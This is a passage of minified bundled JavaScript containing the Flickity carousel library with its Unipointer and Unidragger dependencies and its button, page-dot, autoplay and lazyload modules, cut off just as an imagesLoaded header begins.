S=b.outerWidth-b.firstMargin+(w.size.outerWidth-w.size[p]);_.call(this,C,S)||(b.updateTarget(),b=new i(this),this.slides.push(b)),b.addCell(w)},this),b.updateTarget(),this.updateSelectedSlide()}},m._getCanCellFit=function(){var b=this.options.groupCells;if(b){if(typeof b=="number"){var y=parseInt(b,10);return function(w){return w%y!==0}}}else return function(){return!1};var p=typeof b=="string"&&b.match(/^(\d+)%$/),_=p?parseInt(p[1],10)/100:1;return function(w,C){return C<=(this.size.innerWidth+1)*_}},m._init=m.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},m.getSize=function(){this.size=e(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var g={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return m.setCellAlign=function(){var b=g[this.options.cellAlign];this.cellAlign=b?b[this.originSide]:this.options.cellAlign},m.setGallerySize=function(){if(this.options.setGallerySize){var b=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=b+"px"}},m._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var b=this.cursorPosition,y=this.cells.length-1;this.beforeShiftCells=this._getGapCells(b,y,-1),b=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(b,0,1)}},m._getGapCells=function(b,y,p){for(var _=[];b>0;){var w=this.cells[y];if(!w)break;_.push(w),y+=p,b-=w.size.outerWidth}return _},m._containSlides=function(){if(!(!this.options.contain||this.options.wrapAround||!this.cells.length)){var b=this.options.rightToLeft,y=b?"marginRight":"marginLeft",p=b?"marginLeft":"marginRight",_=this.slideableWidth-this.getLastCell().size[p],w=_<this.size.innerWidth,C=this.cursorPosition+this.cells[0].size[y],S=_-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(k){w?k.target=_*this.cellAlign:(k.target=Math.max(k.target,C),k.target=Math.min(k.target,S))},this)}},m.dispatchEvent=function(b,y,p){var _=y?[y].concat(p):p;if(this.emitEvent(b,_),s&&this.$element){b+=this.options.namespaceJQueryEvents?".flickity":"";var w=b;if(y){var C=new s.Event(y);C.type=b,w=C}this.$element.trigger(w,p)}},m.select=function(b,y,p){if(this.isActive&&(b=parseInt(b,10),this._wrapSelect(b),(this.options.wrapAround||y)&&(b=o.modulo(b,this.slides.length)),!!this.slides[b])){var _=this.selectedIndex;this.selectedIndex=b,this.updateSelectedSlide(),p?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[b]),b!=_&&this.dispatchEvent("change",null,[b]),this.dispatchEvent("cellSelect")}},m._wrapSelect=function(b){var y=this.slides.length,p=this.options.wrapAround&&y>1;if(!p)return b;var _=o.modulo(b,y),w=Math.abs(_-this.selectedIndex),C=Math.abs(_+y-this.selectedIndex),S=Math.abs(_-y-this.selectedIndex);!this.isDragSelect&&C<w?b+=y:!this.isDragSelect&&S<w&&(b-=y),b<0?this.x-=this.slideableWidth:b>=y&&(this.x+=this.slideableWidth)},m.previous=function(b,y){this.select(this.selectedIndex-1,b,y)},m.next=function(b,y){this.select(this.selectedIndex+1,b,y)},m.updateSelectedSlide=function(){var b=this.slides[this.selectedIndex];b&&(this.unselectSelectedSlide(),this.selectedSlide=b,b.select(),this.selectedCells=b.cells,this.selectedElements=b.getCellElements(),this.selectedCell=b.cells[0],this.selectedElement=this.selectedElements[0])},m.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},m.selectInitialIndex=function(){var b=this.options.initialIndex;if(this.isInitActivated){this.select(this.selectedIndex,!1,!0);return}if(b&&typeof b=="string"){var y=this.queryCell(b);if(y){this.selectCell(b,!1,!0);return}}var p=0;b&&this.slides[b]&&(p=b),this.select(p,!1,!0)},m.selectCell=function(b,y,p){var _=this.queryCell(b);if(_){var w=this.getCellSlideIndex(_);this.select(w,y,p)}},m.getCellSlideIndex=function(b){for(var y=0;y<this.slides.length;y++){var p=this.slides[y],_=p.cells.indexOf(b);if(_!=-1)return y}},m.getCell=function(b){for(var y=0;y<this.cells.length;y++){var p=this.cells[y];if(p.element==b)return p}},m.getCells=function(b){b=o.makeArray(b);var y=[];return b.forEach(function(p){var _=this.getCell(p);_&&y.push(_)},this),y},m.getCellElements=function(){return this.cells.map(function(b){return b.element})},m.getParentCell=function(b){var y=this.getCell(b);return y||(b=o.getParent(b,".flickity-slider > *"),this.getCell(b))},m.getAdjacentCellElements=function(b,y){if(!b)return this.selectedSlide.getCellElements();y=y===void 0?this.selectedIndex:y;var p=this.slides.length;if(1+b*2>=p)return this.getCellElements();for(var _=[],w=y-b;w<=y+b;w++){var C=this.options.wrapAround?o.modulo(w,p):w,S=this.slides[C];S&&(_=_.concat(S.getCellElements()))}return _},m.queryCell=function(b){if(typeof b=="number")return this.cells[b];if(typeof b=="string"){if(b.match(/^[#.]?[\d/]/))return;b=this.element.querySelector(b)}return this.getCell(b)},m.uiChange=function(){this.emitEvent("uiChange")},m.childUIPointerDown=function(b){b.type!="touchstart"&&b.preventDefault(),this.focus()},m.onresize=function(){this.watchCSS(),this.resize()},o.debounceMethod(E,"onresize",150),m.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=o.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var b=this.selectedElements&&this.selectedElements[0];this.selectCell(b,!1,!0)}},m.watchCSS=function(){var b=this.options.watchCSS;if(b){var y=u(this.element,":after").content;y.indexOf("flickity")!=-1?this.activate():this.deactivate()}},m.onkeydown=function(b){var y=document.activeElement&&document.activeElement!=this.element;if(!(!this.options.accessibility||y)){var p=E.keyboardHandlers[b.keyCode];p&&p.call(this)}},E.keyboardHandlers={37:function(){var b=this.options.rightToLeft?"next":"previous";this.uiChange(),this[b]()},39:function(){var b=this.options.rightToLeft?"previous":"next";this.uiChange(),this[b]()}},m.focus=function(){var b=r.pageYOffset;this.element.focus({preventScroll:!0}),r.pageYOffset!=b&&r.scrollTo(r.pageXOffset,b)},m.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(b){b.destroy()}),this.element.removeChild(this.viewport),f(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},m.destroy=function(){this.deactivate(),r.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),s&&this.$element&&s.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete v[this.guid]},o.extend(m,t),E.data=function(b){b=o.getQueryElement(b);var y=b&&b.flickityGUID;return y&&v[y]},o.htmlInit(E,"flickity"),s&&s.bridget&&s.bridget("flickity",E),E.setJQuery=function(b){s=b},E.Cell=n,E.Slide=i,E})}(Qt)),Qt.exports}var sr={exports:{}},ar={exports:{}},lr={exports:{}};/*!
 * Unipointer v2.3.0
 * base class for doing one thing with pointer event
 * MIT license
 */var En;function Rr(){return En||(En=1,function(h){(function(l,r){h.exports?h.exports=r(l,Tt()):l.Unipointer=r(l,l.EvEmitter)})(window,function(r,a){function e(){}function o(){}var n=o.prototype=Object.create(a.prototype);n.bindStartEvent=function(t){this._bindStartEvent(t,!0)},n.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},n._bindStartEvent=function(t,s){s=s===void 0?!0:s;var u=s?"addEventListener":"removeEventListener",c="mousedown";r.PointerEvent?c="pointerdown":"ontouchstart"in r&&(c="touchstart"),t[u](c,this)},n.handleEvent=function(t){var s="on"+t.type;this[s]&&this[s](t)},n.getTouch=function(t){for(var s=0;s<t.length;s++){var u=t[s];if(u.identifier==this.pointerIdentifier)return u}},n.onmousedown=function(t){var s=t.button;s&&s!==0&&s!==1||this._pointerDown(t,t)},n.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},n.onpointerdown=function(t){this._pointerDown(t,t)},n._pointerDown=function(t,s){t.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=s.pointerId!==void 0?s.pointerId:s.identifier,this.pointerDown(t,s))},n.pointerDown=function(t,s){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,s])};var i={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return n._bindPostStartEvents=function(t){if(t){var s=i[t.type];s.forEach(function(u){r.addEventListener(u,this)},this),this._boundPointerEvents=s}},n._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(t){r.removeEventListener(t,this)},this),delete this._boundPointerEvents)},n.onmousemove=function(t){this._pointerMove(t,t)},n.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},n.ontouchmove=function(t){var s=this.getTouch(t.changedTouches);s&&this._pointerMove(t,s)},n._pointerMove=function(t,s){this.pointerMove(t,s)},n.pointerMove=function(t,s){this.emitEvent("pointerMove",[t,s])},n.onmouseup=function(t){this._pointerUp(t,t)},n.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},n.ontouchend=function(t){var s=this.getTouch(t.changedTouches);s&&this._pointerUp(t,s)},n._pointerUp=function(t,s){this._pointerDone(),this.pointerUp(t,s)},n.pointerUp=function(t,s){this.emitEvent("pointerUp",[t,s])},n._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},n._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},n.pointerDone=e,n.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},n.ontouchcancel=function(t){var s=this.getTouch(t.changedTouches);s&&this._pointerCancel(t,s)},n._pointerCancel=function(t,s){this._pointerDone(),this.pointerCancel(t,s)},n.pointerCancel=function(t,s){this.emitEvent("pointerCancel",[t,s])},o.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}},o})}(lr)),lr.exports}/*!
 * Unidragger v2.3.1
 * Draggable base class
 * MIT license
 */var _n;function ps(){return _n||(_n=1,function(h){(function(l,r){h.exports?h.exports=r(l,Rr()):l.Unidragger=r(l,l.Unipointer)})(window,function(r,a){function e(){}var o=e.prototype=Object.create(a.prototype);o.bindHandles=function(){this._bindHandles(!0)},o.unbindHandles=function(){this._bindHandles(!1)},o._bindHandles=function(t){t=t===void 0?!0:t;for(var s=t?"addEventListener":"removeEventListener",u=t?this._touchActionValue:"",c=0;c<this.handles.length;c++){var f=this.handles[c];this._bindStartEvent(f,t),f[s]("click",this),r.PointerEvent&&(f.style.touchAction=u)}},o._touchActionValue="none",o.pointerDown=function(t,s){var u=this.okayPointerDown(t);u&&(this.pointerDownPointer={pageX:s.pageX,pageY:s.pageY},t.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,s]))};var n={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},i={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return o.okayPointerDown=function(t){var s=n[t.target.nodeName],u=i[t.target.type],c=!s||u;return c||this._pointerReset(),c},o.pointerDownBlur=function(){var t=document.activeElement,s=t&&t.blur&&t!=document.body;s&&t.blur()},o.pointerMove=function(t,s){var u=this._dragPointerMove(t,s);this.emitEvent("pointerMove",[t,s,u]),this._dragMove(t,s,u)},o._dragPointerMove=function(t,s){var u={x:s.pageX-this.pointerDownPointer.pageX,y:s.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(u)&&this._dragStart(t,s),u},o.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},o.pointerUp=function(t,s){this.emitEvent("pointerUp",[t,s]),this._dragPointerUp(t,s)},o._dragPointerUp=function(t,s){this.isDragging?this._dragEnd(t,s):this._staticClick(t,s)},o._dragStart=function(t,s){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(t,s)},o.dragStart=function(t,s){this.emitEvent("dragStart",[t,s])},o._dragMove=function(t,s,u){this.isDragging&&this.dragMove(t,s,u)},o.dragMove=function(t,s,u){t.preventDefault(),this.emitEvent("dragMove",[t,s,u])},o._dragEnd=function(t,s){this.isDragging=!1,setTimeout((function(){delete this.isPreventingClicks}).bind(this)),this.dragEnd(t,s)},o.dragEnd=function(t,s){this.emitEvent("dragEnd",[t,s])},o.onclick=function(t){this.isPreventingClicks&&t.preventDefault()},o._staticClick=function(t,s){this.isIgnoringMouseUp&&t.type=="mouseup"||(this.staticClick(t,s),t.type!="mouseup"&&(this.isIgnoringMouseUp=!0,setTimeout((function(){delete this.isIgnoringMouseUp}).bind(this),400)))},o.staticClick=function(t,s){this.emitEvent("staticClick",[t,s])},e.getPointerPoint=a.getPointerPoint,e})}(ar)),ar.exports}var wn;function vs(){return wn||(wn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),ps(),qe()):l.Flickity=r(l,l.Flickity,l.Unidragger,l.fizzyUIUtils)})(window,function(r,a,e,o){o.extend(a.defaults,{draggable:">1",dragThreshold:3}),a.createMethods.push("_createDrag");var n=a.prototype;o.extend(n,e.prototype),n._touchActionValue="pan-y";var i="createTouch"in document,t=!1;n._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),i&&!t&&(r.addEventListener("touchmove",function(){}),t=!0)},n.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},n.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},n.updateDraggable=function(){this.options.draggable==">1"?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},n.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},n.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},n._uiChangeDrag=function(){delete this.isFreeScrolling},n.pointerDown=function(c,f){if(!this.isDraggable){this._pointerDownDefault(c,f);return}var d=this.okayPointerDown(c);d&&(this._pointerDownPreventDefault(c),this.pointerDownFocus(c),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=u(),r.addEventListener("scroll",this),this._pointerDownDefault(c,f))},n._pointerDownDefault=function(c,f){this.pointerDownPointer={pageX:f.pageX,pageY:f.pageY},this._bindPostStartEvents(c),this.dispatchEvent("pointerDown",c,[f])};var s={INPUT:!0,TEXTAREA:!0,SELECT:!0};n.pointerDownFocus=function(c){var f=s[c.target.nodeName];f||this.focus()},n._pointerDownPreventDefault=function(c){var f=c.type=="touchstart",d=c.pointerType=="touch",v=s[c.target.nodeName];!f&&!d&&!v&&c.preventDefault()},n.hasDragStarted=function(c){return Math.abs(c.x)>this.options.dragThreshold},n.pointerUp=function(c,f){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",c,[f]),this._dragPointerUp(c,f)},n.pointerDone=function(){r.removeEventListener("scroll",this),delete this.pointerDownScroll},n.dragStart=function(c,f){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),r.removeEventListener("scroll",this),this.dispatchEvent("dragStart",c,[f]))},n.pointerMove=function(c,f){var d=this._dragPointerMove(c,f);this.dispatchEvent("pointerMove",c,[f,d]),this._dragMove(c,f,d)},n.dragMove=function(c,f,d){if(this.isDraggable){c.preventDefault(),this.previousDragX=this.dragX;var v=this.options.rightToLeft?-1:1;this.options.wrapAround&&(d.x%=this.slideableWidth);var E=this.dragStartPosition+d.x*v;if(!this.options.wrapAround&&this.slides.length){var m=Math.max(-this.slides[0].target,this.dragStartPosition);E=E>m?(E+m)*.5:E;var g=Math.min(-this.getLastSlide().target,this.dragStartPosition);E=E<g?(E+g)*.5:E}this.dragX=E,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",c,[f,d])}},n.dragEnd=function(c,f){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var d=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var v=this.getRestingPosition();this.isFreeScrolling=-v>this.slides[0].target&&-v<this.getLastSlide().target}else!this.options.freeScroll&&d==this.selectedIndex&&(d+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(d),delete this.isDragSelect,this.dispatchEvent("dragEnd",c,[f])}},n.dragEndRestingSelect=function(){var c=this.getRestingPosition(),f=Math.abs(this.getSlideDistance(-c,this.selectedIndex)),d=this._getClosestResting(c,f,1),v=this._getClosestResting(c,f,-1),E=d.distance<v.distance?d.index:v.index;return E},n._getClosestResting=function(c,f,d){for(var v=this.selectedIndex,E=1/0,m=this.options.contain&&!this.options.wrapAround?function(g,b){return g<=b}:function(g,b){return g<b};m(f,E)&&(v+=d,E=f,f=this.getSlideDistance(-c,v),f!==null);)f=Math.abs(f);return{distance:E,index:v-d}},n.getSlideDistance=function(c,f){var d=this.slides.length,v=this.options.wrapAround&&d>1,E=v?o.modulo(f,d):f,m=this.slides[E];if(!m)return null;var g=v?this.slideableWidth*Math.floor(f/d):0;return c-(m.target+g)},n.dragEndBoostSelect=function(){if(this.previousDragX===void 0||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var c=this.getSlideDistance(-this.dragX,this.selectedIndex),f=this.previousDragX-this.dragX;return c>0&&f>0?1:c<0&&f<0?-1:0},n.staticClick=function(c,f){var d=this.getParentCell(c.target),v=d&&d.element,E=d&&this.cells.indexOf(d);this.dispatchEvent("staticClick",c,[f,v,E])},n.onscroll=function(){var c=u(),f=this.pointerDownScroll.x-c.x,d=this.pointerDownScroll.y-c.y;(Math.abs(f)>3||Math.abs(d)>3)&&this._pointerDone()};function u(){return{x:r.pageXOffset,y:r.pageYOffset}}return a})}(sr)),sr.exports}var ur={exports:{}},Sn;function ms(){return Sn||(Sn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),Rr(),qe()):r(l,l.Flickity,l.Unipointer,l.fizzyUIUtils)})(window,function(r,a,e,o){var n="http://www.w3.org/2000/svg";function i(u,c){this.direction=u,this.parent=c,this._create()}i.prototype=Object.create(e.prototype),i.prototype._create=function(){this.isEnabled=!0,this.isPrevious=this.direction==-1;var u=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==u;var c=this.element=document.createElement("button");c.className="flickity-button flickity-prev-next-button",c.className+=this.isPrevious?" previous":" next",c.setAttribute("type","button"),this.disable(),c.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var f=this.createSVG();c.appendChild(f),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},i.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},i.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},i.prototype.createSVG=function(){var u=document.createElementNS(n,"svg");u.setAttribute("class","flickity-button-icon"),u.setAttribute("viewBox","0 0 100 100");var c=document.createElementNS(n,"path"),f=t(this.parent.options.arrowShape);return c.setAttribute("d",f),c.setAttribute("class","arrow"),this.isLeft||c.setAttribute("transform","translate(100, 100) rotate(180) "),u.appendChild(c),u};function t(u){return typeof u=="string"?u:"M "+u.x0+",50 L "+u.x1+","+(u.y1+50)+" L "+u.x2+","+(u.y2+50)+" L "+u.x3+",50  L "+u.x2+","+(50-u.y2)+" L "+u.x1+","+(50-u.y1)+" Z"}i.prototype.handleEvent=o.handleEvent,i.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var u=this.isPrevious?"previous":"next";this.parent[u]()}},i.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},i.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},i.prototype.update=function(){var u=this.parent.slides;if(this.parent.options.wrapAround&&u.length>1){this.enable();return}var c=u.length?u.length-1:0,f=this.isPrevious?0:c,d=this.parent.selectedIndex==f?"disable":"enable";this[d]()},i.prototype.destroy=function(){this.deactivate(),this.allOff()},o.extend(a.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),a.createMethods.push("_createPrevNextButtons");var s=a.prototype;return s._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new i(-1,this),this.nextButton=new i(1,this),this.on("activate",this.activatePrevNextButtons))},s.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},s.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},a.PrevNextButton=i,a})}(ur)),ur.exports}var cr={exports:{}},xn;function gs(){return xn||(xn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),Rr(),qe()):r(l,l.Flickity,l.Unipointer,l.fizzyUIUtils)})(window,function(r,a,e,o){function n(t){this.parent=t,this._create()}n.prototype=Object.create(e.prototype),n.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},n.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},n.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},n.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;t>0?this.addDots(t):t<0&&this.removeDots(-t)},n.prototype.addDots=function(t){for(var s=document.createDocumentFragment(),u=[],c=this.dots.length,f=c+t,d=c;d<f;d++){var v=document.createElement("li");v.className="dot",v.setAttribute("aria-label","Page dot "+(d+1)),s.appendChild(v),u.push(v)}this.holder.appendChild(s),this.dots=this.dots.concat(u)},n.prototype.removeDots=function(t){var s=this.dots.splice(this.dots.length-t,t);s.forEach(function(u){this.holder.removeChild(u)},this)},n.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},n.prototype.onTap=n.prototype.onClick=function(t){var s=t.target;if(s.nodeName=="LI"){this.parent.uiChange();var u=this.dots.indexOf(s);this.parent.select(u)}},n.prototype.destroy=function(){this.deactivate(),this.allOff()},a.PageDots=n,o.extend(a.defaults,{pageDots:!0}),a.createMethods.push("_createPageDots");var i=a.prototype;return i._createPageDots=function(){this.options.pageDots&&(this.pageDots=new n(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},i.activatePageDots=function(){this.pageDots.activate()},i.updateSelectedPageDots=function(){this.pageDots.updateSelected()},i.updatePageDots=function(){this.pageDots.setDots()},i.deactivatePageDots=function(){this.pageDots.deactivate()},a.PageDots=n,a})}(cr)),cr.exports}var fr={exports:{}},Cn;function ys(){return Cn||(Cn=1,function(h){(function(l,r){h.exports?h.exports=r(Tt(),qe(),We()):r(l.EvEmitter,l.fizzyUIUtils,l.Flickity)})(window,function(r,a,e){function o(i){this.parent=i,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}o.prototype=Object.create(r.prototype),o.prototype.play=function(){if(this.state!="playing"){var i=document.hidden;if(i){document.addEventListener("visibilitychange",this.onVisibilityPlay);return}this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()}},o.prototype.tick=function(){if(this.state=="playing"){var i=this.parent.options.autoPlay;i=typeof i=="number"?i:3e3;var t=this;this.clear(),this.timeout=setTimeout(function(){t.parent.next(!0),t.tick()},i)}},o.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},o.prototype.clear=function(){clearTimeout(this.timeout)},o.prototype.pause=function(){this.state=="playing"&&(this.state="paused",this.clear())},o.prototype.unpause=function(){this.state=="paused"&&this.play()},o.prototype.visibilityChange=function(){var i=document.hidden;this[i?"pause":"unpause"]()},o.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},a.extend(e.defaults,{pauseAutoPlayOnHover:!0}),e.createMethods.push("_createPlayer");var n=e.prototype;return n._createPlayer=function(){this.player=new o(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},n.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},n.playPlayer=function(){this.player.play()},n.stopPlayer=function(){this.player.stop()},n.pausePlayer=function(){this.player.pause()},n.unpausePlayer=function(){this.player.unpause()},n.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},n.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},n.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},e.Player=o,e})}(fr)),fr.exports}var hr={exports:{}},kn;function bs(){return kn||(kn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),qe()):r(l,l.Flickity,l.fizzyUIUtils)})(window,function(r,a,e){function o(i){var t=document.createDocumentFragment();return i.forEach(function(s){t.appendChild(s.element)}),t}var n=a.prototype;return n.insert=function(i,t){var s=this._makeCells(i);if(!(!s||!s.length)){var u=this.cells.length;t=t===void 0?u:t;var c=o(s),f=t==u;if(f)this.slider.appendChild(c);else{var d=this.cells[t].element;this.slider.insertBefore(c,d)}if(t===0)this.cells=s.concat(this.cells);else if(f)this.cells=this.cells.concat(s);else{var v=this.cells.splice(t,u-t);this.cells=this.cells.concat(s).concat(v)}this._sizeCells(s),this.cellChange(t,!0)}},n.append=function(i){this.insert(i,this.cells.length)},n.prepend=function(i){this.insert(i,0)},n.remove=function(i){var t=this.getCells(i);if(!(!t||!t.length)){var s=this.cells.length-1;t.forEach(function(u){u.remove();var c=this.cells.indexOf(u);s=Math.min(c,s),e.removeFrom(this.cells,u)},this),this.cellChange(s,!0)}},n.cellSizeChange=function(i){var t=this.getCell(i);if(t){t.getSize();var s=this.cells.indexOf(t);this.cellChange(s)}},n.cellChange=function(i,t){var s=this.selectedElement;this._positionCells(i),this._getWrapShiftCells(),this.setGallerySize();var u=this.getCell(s);u&&(this.selectedIndex=this.getCellSlideIndex(u)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[i]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},a})}(hr)),hr.exports}var dr={exports:{}},An;function Es(){return An||(An=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),qe()):r(l,l.Flickity,l.fizzyUIUtils)})(window,function(r,a,e){a.createMethods.push("_createLazyload");var o=a.prototype;o._createLazyload=function(){this.on("select",this.lazyLoad)},o.lazyLoad=function(){var t=this.options.lazyLoad;if(t){var s=typeof t=="number"?t:0,u=this.getAdjacentCellElements(s),c=[];u.forEach(function(f){var d=n(f);c=c.concat(d)}),c.forEach(function(f){new i(f,this)},this)}};function n(t){if(t.nodeName=="IMG"){var s=t.getAttribute("data-flickity-lazyload"),u=t.getAttribute("data-flickity-lazyload-src"),c=t.getAttribute("data-flickity-lazyload-srcset");if(s||u||c)return[t]}var f="img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]",d=t.querySelectorAll(f);return e.makeArray(d)}function i(t,s){this.img=t,this.flickity=s,this.load()}return i.prototype.handleEvent=e.handleEvent,i.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var t=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),s=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=t,s&&this.img.setAttribute("srcset",s),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},i.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},i.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")},i.prototype.complete=function(t,s){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var u=this.flickity.getParentCell(this.img),c=u&&u.element;this.flickity.cellSizeChange(c),this.img.classList.add(s),this.flickity.dispatchEvent("lazyLoad",t,c)},a.LazyLoader=i,a})}(dr)),dr.exports}/*!
 * Flickity v2.2.2
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */var Ln;function _s(){return Ln||(Ln=1,function(h){(function(l,r){h.exports&&(h.exports=r(We(),vs(),ms(),gs(),ys(),bs(),Es()))})(window,function(r){return r})}(Jt)),Jt.exports}var pr={exports:{}};/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
